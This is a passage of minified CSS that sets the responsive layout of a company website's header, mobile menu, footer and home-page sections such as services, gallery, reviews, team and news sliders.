button{z-index:1;width:178px;height:48px;margin-left:5px;margin-right:20px}.menu-mob .header__wrapper{width:100%;padding:24px 27px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:767px){.menu-mob .header__logo img{width:250px;height:auto}.menu-mob .header__logo .contacts{margin-top:15px}.menu-mob .header__logo .contacts_mob{display:block;width:221px;padding:0}.menu-mob .header__logo .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:15px}.menu-mob .header__wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-left:14px}.menu-mob .header__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.menu-mob .header__content-bottom{margin-top:30px}.menu-mob .header__content-bottom ul li{padding-right:0}.menu-mob .header__content-bottom ul li svg{width:14px;height:19px}.menu-mob .header__content-bottom ul li .main__menu{width:104%;left:0}.menu-mob .header__content-bottom ul li .main__menu .back-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:9px;z-index:5}.menu-mob .header__content-bottom ul li .main__menu .back-mobile svg{width:14px;height:19px;margin-right:9px}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link{margin-bottom:17px}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items .want{display:none}.menu-mob .header__content-bottom .socials_mob{text-align:center;margin-top:25px}.menu-mob .header__content-bottom .socials_mob a{margin-left:36px}.menu-mob .header__content-bottom .socials_mob a:nth-child(1){margin-left:0}.menu-mob .header__content-bottom .socials_mob a svg{width:22px;height:19px}.menu-mob .header__content-bottom:after,.menu-mob .header__content-bottom:before{content:'';top:-18px;width:104%;height:1px;background:#eaeaea;position:relative}.menu-mob .header__content-bottom:after{top:initial;bottom:69px}.menu-mob .header__content-top{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative}.menu-mob .header__content-top .mobile-menu{position:absolute;right:15px;top:30px}.menu-mob .header__content-top button{display:none;margin-left:10px}.menu-mob .header__content-top .contacts{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:18px;width:265px;padding-left:0;margin-left:10px}.menu-mob .header__content-top .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:7px}.headroom .header.headroom--pinned .header__wrapper,.headroom .header.headroom--unpinned .header__wrapper{position:fixed;top:0;background:#fff;z-index:5;padding-bottom:15px;box-shadow: 0 0 10px 1px gray;}.headroom .header.headroom--pinned .header__logo .contacts_mob,.headroom .header.headroom--unpinned .header__logo .contacts_mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:265px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact{line-height:0}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact__tel,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact__tel{font-size:14px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact__adress,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact__adress{font-size:12px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact_one,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact_one{position:relative;margin-bottom:7px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact_one:after,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact_one:after{content:'';width:2px;height:13px;background:#bbb;position:absolute;right:-13px;top:5px}.headroom .header.headroom--top .header__wrapper{position:initial;background:0 0;z-index:1;padding-bottom:27px}.headroom .header.headroom--top .header__logo .contacts_mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:265px}.headroom .header.headroom--top .header__logo .contacts_mob .contact{line-height:17px}.headroom .header.headroom--top .header__logo .contacts_mob .contact__tel{font-size:20px}.headroom .header.headroom--top .header__logo .contacts_mob .contact__adress{font-size:14px}.headroom .header.headroom--top .header__logo .contacts_mob .contact_one{position:initial;margin-bottom:15px}.headroom .header.headroom--top .header__logo .contacts_mob .contact_one:after{content:'';width:0;height:0;background:#bbb;position:initial;right:0;top:0}}@media screen and (max-width:1179px){.back-mobile{display:block;position:absolute;top:0;left:-208px}.back-mobile svg{width:8px;height:12px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:15px}.back-mobile a{color:#bbb;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contacts{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:455px;display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 67px 0 6px}.contacts_footer{display:block;width:258px;padding:0}.contacts_footer .contact{margin-top:7px}.contacts_footer .contact_one{margin-top:20px}.contacts .contact{z-index:1;margin-left:0}.contacts .contact_one{margin-right:0;margin-left:0}.socials{display:none}.socials_footer{display:block;margin-top:0}.socials_footer svg{width:20px;height:20px}.socials_mob{display:block;margin-top:84px;width:100%;text-align:center}.socials_mob a{margin-left:39px}.socials_mob svg{width:21px;height:19px}.mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;z-index:1;margin-right:0}.default-title{font-size:42px;line-height:51px}.default-title:after{width:100px;left:52px}.default-btn{text-align:center;background:0 0;color:#fff;background-color:#da241c;border-radius:4px;border:1px solid #da241c;font-size:16px;height:48px;max-width:320px;letter-spacing:.03em}.default-btn_gray{border:1px solid #eaeaea;color:#888;background-color:#eaeaea}.body{overflow:hidden}.menu-mobile{-webkit-transition:.5s;transition:.5s}.menu-mobile .header{background:#f5f5f5;overflow:auto;height:100vh}.menu-mobile .header__wrapper{background:#f5f5f5!important;height:100%;overflow:auto;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.menu-mobile .mobile-menu{-webkit-transition:.5s;transition:.5s}.menu-mobile .mobile-menu .line{background:#000}.menu-mobile .mobile-menu .top{-webkit-transform-origin:top right;transform-origin:top right;-webkit-transform:translate(-5px,11px) rotate(45deg);transform:translate(-5px,11px) rotate(45deg);-webkit-transition:.5s;transition:.5s}.menu-mobile .mobile-menu .bottom{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:translate(4px,-1px) rotate(-45deg);transform:translate(4px,-1px) rotate(-45deg);-webkit-transition:.5s;transition:.5s}.menu-mobile .header__content-bottom{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;z-index:1}.menu-mobile .contacts{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;z-index:1}.menu-mobile .header__logo{display:none}.menu-mobile .header__content-top{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.menu-mobile .header__content-top button{display:block}.menu-mobile .header__content-bottom nav{opacity:1!important;-webkit-transition:2.5s;transition:2.5s}}@media screen and (max-width:767px){.default-title{font-size:32px;line-height:39px}.default-title:after{width:49px;left:22px}.default-title .contacts{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:455px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 67px 0 6px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:15px}.default-title .contacts_mob{display:none;width:221px;padding:0;color:red}.default-title .contacts .contact{z-index:1;margin-left:0}.default-title .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:15px}.default-title .contacts_footer{display:block;width:250px}.default-title .mobile-menu{margin-top:14px}}@media screen and (max-width:1179px){.footer__wrapper{width:100%;padding-left:31px;padding-right:31px;padding-top:28px}.footer__btn{display:none}.footer__btn_mob{display:block;width:100%}.footer__left{width:275px}.footer__right{margin-left:28px;margin-top:21px}.footer__right-bottom .info{display:none}.footer__right-bottom .info_mob{display:block}.footer__right-bottom .info_down{margin-right:7px}.footer__menu ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:20px;width:265px}.footer__menu ul svg{display:block}.footer__menu ul li{margin-bottom:10px}.footer__menu ul li:nth-child(1){margin-right:0}.footer__menu ul li svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:15px;height:12px}.footer__menu ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__menu-right{margin-left:0}.footer__logo img{width:200px;height:60px}.footer .footer-mob{position:relative;bottom:74px;left:31px;margin-right:61px}.footer .footer-mob .footer__right-bottom{margin-top:20px}}@media screen and (max-width:767px){.footer__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:27px 25px 0}.footer .footer-mob{left:24px;margin-right:34px;bottom:19px}.footer .footer-mob .footer__right-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:29px}.footer .footer-mob .footer__right-bottom .info_down{margin-top:12px}.footer .scroll-top{display:none}.footer .scroll-top_mob{display:block}.footer__right{margin-left:0;margin-top:35px}.footer .scroll-top{position:relative;bottom:15px;text-align:center}.footer .scroll-top svg{width:16px;margin-left:0px}.footer__btn_mob{width:97%}.footer__left{position:relative}.footer__left:before{content:'';top:198px;left:-24px;width:101%;height:1px;background:#bbb;position:absolute;margin-left:24px}.footer__left .socials_mob a{margin-left:34px}.footer__left .socials_footer{position:absolute;-webkit-transform:rotate(90deg);transform:rotate(90deg);right:-77px;top:60px}.footer__left .socials_footer a{margin-left:14px}.footer__left .socials_footer svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:19px;height:20px}.footer__left .contacts .contact_one{margin-top:16px}}@media screen and (max-width:1179px){.home{margin-top:0}.home__services{overflow:hidden;background:#f5f5f5}.home__services-wrapper{width:100%;padding:0}.home__services-wrapper .item{width:11.66667vw;height:10.84375vw;border:1px solid #f5f5f5;border-radius:0;color:#da241c;margin-right:0;background-color:#eaeaea;padding:4px 11px;box-shadow: inset 2px 2px 1px #fff, inset -2px -2px 1px #989797;}.home__services-wrapper .item svg{color:#da241c;max-width:3.25521vw;max-height:3.25521vw}.home__services-wrapper .item p{padding-top:.91146vw;color:#da241c;font-size:12px;line-height:12px}.home__banner .swiper-container .swiper-button-prev{display:none}.home__banner .swiper-container .swiper-button-next{display:none}.home__banner .swiper-container .swiper-pagination{bottom:-30px}.home__banner-block{width:530px;margin-left:4.03646vw;padding-top:51px;padding-bottom:146px}.home__banner-block h2{font-family:'Proxima Nova Rg';font-size:56px;line-height:40px;margin-bottom:32px}.home__banner-block p{font-size:18px;line-height:28px;margin-bottom:0}.home__banner-link svg{margin-left:15px}.home-about{margin-top:42px}.home-about .swiper-container{padding:0 7.16146vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-about .swiper-container .swiper-slide{width:298px}.home-about .swiper-container .swiper-slide .about-item{margin-bottom:72px}.home-about .swiper-container .swiper-slide .about-item p{margin-left:17px}.home-about__wrapper{width:100%;margin:0 auto;padding:0 4.03646vw}.home-about__wrapper .default-title{margin-bottom:17px}.home-about__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-about__info{margin-top:-12px;width:100%;min-width:100%}.home-about__info p{margin-bottom:33px}.home-about__info a{padding:0 30px;width:100%}.home-about__text{margin-bottom:53px}.home-gallery{overflow:hidden;margin-top:42px;margin-bottom:33px}.home-gallery__wrapper{width:100%;padding:0 4.03646vw}.home-gallery__wrapper .default-title{margin-bottom:18px}.home-gallery__tabs .swiper-container{padding-bottom:74px}.home-gallery__tabs .swiper-container .swiper-slide{width:429px;margin-right:30px}.home-gallery__tabs .swiper-container .swiper-slide:last-child{margin-right:0}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:block;bottom:35px}.home-gallery__tabs .swiper-container .swiper-pagination-bullet{width:6px;height:6px;margin-right:6px;background-color:#bbb;opacity:1}.home-gallery__tabs .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-gallery__tabs .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px}.home-gallery__tabs .nav{margin-bottom:41px;padding:0 4.03646vw;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-gallery__tabs .tab-content{margin-bottom:30px}.home-gallery__slide{width:429px;height:304px}.home-gallery__slide img{width:429px;height:304px}.home-services{margin-top:0;margin-bottom:49px}.home-services__wrapper{width:100%;padding:0 4.03646vw}.home-services .default-title{margin-bottom:34px}.home-services__slider{width:100%;margin:0 auto}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slide p{font-size:16px;line-height:16px}.home-services__info{width:100%;padding:0 4.03646vw;margin-top:32px}.home-services__info:before{display:none}.home-services__info-wrapper{width:100%}.home-services__info-name{font-size:32px;line-height:24px;margin-bottom:20px}.home-services__info-text{font-size:18px;line-height:24px}.home-services__info-list{margin-top:41px;margin-bottom:24px}.home-services__info-list li{width:40%;margin-right:88px;padding-right:20px;padding-left:0;font-size:18px;line-height:20px;margin-bottom:13px}.home-services__info-list li:before{top:5px;left:initial;right:2px;content:'';background-image:url(/images/mp19/arrow-red.png);width:8px;height:14px;background-color:transparent}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-link{width:100%}.home-stock{padding:41px 0 48px}.home-stock__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:35px}.home-stock__slider{width:100%;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:85px}.home-stock__slider .swiper-container-stock .swiper-slide{width:370px;margin-right:31px;opacity:.6}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-slide-active{opacity:1}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:33px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:11px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:27px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:1;top:0;left:0;width:100%;height:100%;position:absolute;background:0 0}.home-stock__slide-img .hover p{font-family:'Proxima Nova Sb';margin-top:51px;margin-left:71px;font-size:32px;line-height:16px;color:#da241c}.home-stock__slide h3{color:#414141;-webkit-transition:.3s;transition:.3s;font-size:32px;line-height:35px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{font-size:18px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:370px;height:360px}.home-stock__link{width:100%;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:42px;margin-bottom:48px}.home-reviews__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-reviews__name{margin-bottom:40px}.home-reviews__slider{position:relative;width:100%;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:67px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:272px;margin-right:100px;opacity:.6}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide-active{opacity:1}.home-reviews__slider .swiper-container .swiper-pagination{bottom:33px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide img{width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:100%;margin:0 auto}.home-form{padding:41px 0 48px;background-position:center}.home-form__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-form__wrapper h2{font-family:'Proxima Nova Rg';font-size:42px;line-height:51px;margin-bottom:18px}.home-form__wrapper p{margin-bottom:56px}.home-form__wrapper form .form-group{margin-bottom:79px}.home-form__wrapper form button{width:100%}.home-team{background:#fff;padding:42px 0 0}.home-team__wrapper{width:100%;padding:0 4.03646vw}.home-team__name{margin-bottom:35px}.home-team__slider{position:relative;padding-left:0;margin:0 auto;margin-right:0;width:100%}.home-team__slider .swiper-container{padding-bottom:90px}.home-team__slider .swiper-container .swiper-pagination{display:block;bottom:35px}.home-team__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:8px}.home-team__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-team__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-team__slider:after{display:none}.home-team__slider .swiper-button-prev{display:none}.home-team__slider .swiper-button-next{display:none}.home-team__slider .swiper-slide{width:100%;margin-right:0}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-team__slide img{width:370px;height:360px;margin-right:53px;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:322px;margin-top:21px}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:38px}.home-team__slide-info button{width:100%}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:0}.home-news__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-news__name{margin-bottom:35px}.home-news__slider{width:100%;margin:0}.home-news__slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.home-news__slider .swiper-slide{width:750px;margin-bottom:48px}.home-news__slider .swiper-slide img{width:48.4375vw;height:48.95833vw;-o-object-fit:cover;object-fit:cover}.home-news__slider .swiper-slide:nth-child(2){margin:0 auto;margin-right:0;margin-bottom:64px}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-news__slide-info{margin-left:3.77604vw;padding-top:27px}.home-news__slide.reverse{margin:0 auto}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:3.25521vw}.home-news__slide h3{font-size:24px;line-height:28px;font-family:'Proxima Nova Sb';margin-bottom:12px}.home-news__slide p{margin-bottom:24px;width:340px;font-size:16px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:100%;margin:0 auto;margin-top:-24px}}@media screen and (max-width:767px){.home__services{overflow:hidden;background:#f5f5f5}.home__services-wrapper{width:100%;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.home__services-wrapper .item{width:33.3125vw;height:92px;border:1px solid #eaeaea;border-radius:0;color:#da241c;margin-right:0;background-color:#eaeaea;padding:4px 11px}.home__services-wrapper .item svg{color:#da241c;max-width:33px;max-height:33px}.home__services-wrapper .item p{padding-top:5px;color:#da241c;font-size:12px;line-height:12px}.home__banner .swiper-container .swiper-button-prev{display:none}.home__banner .swiper-container .swiper-button-next{display:none}.home__banner .swiper-container .swiper-pagination{bottom:-15px}.home__banner-block{width:100%;margin-left:0;padding:0 6.25vw;padding-top:38px;padding-bottom:73px}.home__banner-block h2{font-size:42px;line-height:40px;margin-bottom:18px}.home__banner-block p{font-family:'Proxima Nova Rg';font-size:18px;line-height:28px;margin-bottom:0}.home__banner-link svg{margin-left:15px}.home-about{margin-top:35px}.home-about .swiper-container{padding:0;padding-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.home-about .swiper-container .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.home-about .swiper-container .swiper-slide{width:100%}.home-about .swiper-container .swiper-slide .about-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:72px}.home-about .swiper-container .swiper-slide .about-item p{margin-left:17px}.home-about .swiper-container .swiper-pagination{bottom:61px}.home-about .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-about .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-about .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-about__wrapper{width:100%;margin:0 auto;padding:0 6.25vw}.home-about__wrapper .default-title{margin-bottom:12px}.home-about__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-about__info{margin-top:-12px;width:100%;min-width:100%}.home-about__info p{margin-bottom:33px;font-size:16px;line-height:24px}.home-about__info a{padding:0 30px;width:100%}.home-about__text{width:100%;margin-bottom:24px;font-size:18px;line-height:24px}.home-gallery{overflow:hidden;margin-top:34px}.home-gallery__wrapper{width:100%;padding:0 6.25vw}.home-gallery__wrapper .default-title{margin-bottom:14px}.home-gallery__tabs .swiper-container{padding-bottom:60px}.home-gallery__tabs .swiper-container .swiper-slide{width:429px;margin-right:30px}.home-gallery__tabs .swiper-container .swiper-slide:last-child{margin-right:0}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:block;bottom:29px}.home-gallery__tabs .swiper-container .swiper-pagination-bullet{width:6px;height:6px;margin-right:6px;background-color:#bbb;opacity:1}.home-gallery__tabs .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-gallery__tabs .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px}.home-gallery__tabs .nav{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:9px;padding:0;overflow-x:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-gallery__tabs .nav-item{min-width:190px}.home-gallery__tabs .nav::-webkit-scrollbar{opacity:0}.home-gallery__tabs .nav::-webkit-scrollbar-thumb{opacity:0}.home-gallery__tabs .nav::-webkit-scrollbar-track{opacity:0}.home-gallery__tabs .tab-content{margin-bottom:0}.home-gallery__slide{width:429px;height:264px}.home-gallery__slide img{width:429px;height:264px}.home-services{margin-top:0;margin-bottom:49px}.home-services__wrapper{width:100%;padding:0 6.25vw}.home-services .default-title{margin-bottom:34px}.home-services__slider{width:100%;margin:0 auto}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slide p{font-size:16px;line-height:16px}.home-services__info{width:100%;padding:0 6.25vw;margin-top:12px}.home-services__info:before{display:none}.home-services__info-wrapper{width:100%}.home-services__info-name{font-size:24px;line-height:24px;margin-bottom:10px}.home-services__info-text{font-size:16px;line-height:24px}.home-services__info-list{margin-top:25px;margin-bottom:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-services__info-list li{width:100%;margin-right:88px;padding-right:20px;padding-left:0;font-size:18px;line-height:20px;margin-bottom:20px}.home-services__info-list li:before{top:5px;left:initial;right:1px;content:'';background-image:url(/images/mp19/arrow-red.png);width:8px;height:14px;background-color:transparent}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-link{width:100%}.home-stock{padding:27px 0 40px}.home-stock__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:20px}.home-stock__slider{width:100%;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:64px}.home-stock__slider .swiper-container-stock .swiper-slide{width:100%;margin-right:0;opacity:.6}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-slide-active{opacity:1}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:33px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:11px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:23px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:1;top:0;left:0;width:100%;height:100%;position:absolute;background:0 0}.home-stock__slide-img .hover p{font-family:'Proxima Nova Sb';margin-top:45px;margin-left:19px;font-size:32px;line-height:16px;color:#da241c}.home-stock__slide h3{padding:0 6.25vw;color:#414141;-webkit-transition:.3s;transition:.3s;font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{padding:0 6.25vw;font-size:16px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:100%;height:296px}.home-stock__link{width:100%;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:35px;margin-bottom:40px}.home-reviews__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-reviews__name{margin-bottom:40px}.home-reviews__slider{position:relative;width:100%;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:55px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:100%;margin-right:0;opacity:.6}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide-active{opacity:1}.home-reviews__slider .swiper-container .swiper-pagination{bottom:33px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide{width:280px;margin:0 auto;display:block}.home-reviews__slide img{margin:0 auto;display:block;width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:100%;margin:0 auto}.home-form{padding:41px 0 40px;background-position:center}.home-form__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-form__wrapper h2{font-family:'Proxima Nova Rg';font-size:32px;line-height:32px;margin-bottom:13px}.home-form__wrapper p{width:100%;margin-bottom:40px;font-size:18px;line-height:24px}.home-form__wrapper form .form-group{margin-bottom:47px}.home-form__wrapper form .form-group input{width:100%}.home-form__wrapper form button{width:100%}.home-team{background:#fff;padding:35px 0 0}.home-team__wrapper{width:100%;padding:0 6.25vw}.home-team__name{margin-bottom:22px}.home-team__slider{position:relative;padding-left:0;margin:0 auto;margin-right:0;width:100%}.home-team__slider .swiper-container{padding-bottom:76px}.home-team__slider .swiper-container .swiper-pagination{display:block;bottom:0px}.home-team__slider .swiper-container 